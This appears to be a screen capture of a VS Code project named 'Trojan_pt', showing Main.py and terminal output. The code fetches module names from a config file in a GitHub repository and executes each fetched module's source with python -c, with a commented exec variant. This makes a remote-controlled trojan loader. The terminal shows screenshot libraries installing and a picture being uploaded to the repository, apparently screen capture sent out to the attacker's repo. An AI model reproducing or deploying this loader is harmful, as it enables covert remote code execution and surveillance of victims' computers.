 File Edit Selection View Go Run Terminal Help
Main.py - Trojan_pt - Visual Studio Code
EXPLORER
TROJAN_PT
__pycache__
.vscode
configuration.js... M
Github.py M
Main.py U
MarkDown.md U
README.md U
reqs.txt U
OUTLINE
TIMELINE
12
Main.py U
Github.py M
reqs.txt U
configuration.json M
MarkDown.md U
Main.py > ModuleRunner > run_modules
1 from Github import Github
2 import json
3 import subprocess
4
5
6 class ModuleRunner:
7 def run_modules():
8 g = Github()
9 # Define the path to the requirements.txt file
10 requirements_file = "reqs.txt"
11
12 # Execute the pip command to install the requirements
13 subprocess.check_call(["pip", "install", "-r", requirements_file])
14
15 modules = json.loads(g.get_from_repo("config.json"))["modules"]
16 for module in modules:
17 subprocess.run(["python", "-c", g.get_from_repo(module + ".py")])
18
19
20 if __name__ == "__main__":
21 ModuleRunner.run_modules()
22
23
24 """
25 g = Github()
26 # Define the path to the requirements.txt file
27 requirements_file = "reqs.txt"
28
29 # Execute the pip command to install the requirements
30 subprocess.check_call(["pip", "install", "-r", requirements_file])
31
32 modules = json.loads(g.get_from_repo("config.json"))["modules"]
33 for module in modules:
34 exec(g.get_from_repo(module + ".py"))
35 """
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
Requirement already satisfied: pyperclip in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from mouseinfo->pyautogui->-r reqs.txt (line 5)) (1.8.2)
Requirement already satisfied: cffi>=1.12 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from cryptography>=3.4.0->pyjwt[crypto]>=2.3.0->github3.py->-r reqs.txt (line 2)) (1.15.1)
Requirement already satisfied: EasyProcess in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (1.1)
Requirement already satisfied: entrypoint2 in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (line 5)) (1.1)
Requirement already satisfied: mss in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from pyscreenshot->pyscreeze>=0.1.21->pyautogui->-r reqs.txt (
Requirement already satisfied: pycparser in c:\users\ali-b\appdata\local\programs\python\python311\lib\site-packages (from cffi>=1.12->cryptography>=3.4.0->pyjwt[crypto]>=2.3
21)
Connected to repository!
Picture uploaded successfully
Saving to repository...
Picture done
You have Windows Subsystem for Linux (WSL) installed on
your system. Do you want to install the recommended 'WSL'
extension from Microsoft for it?
Install
Show Recommendations
main* 0 0 Live Share 1 file to analyze
Ln 13, Col 9 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit Go Live
16°C
Meestal zonnig
Search
1
NLD
14:22
2/06/2023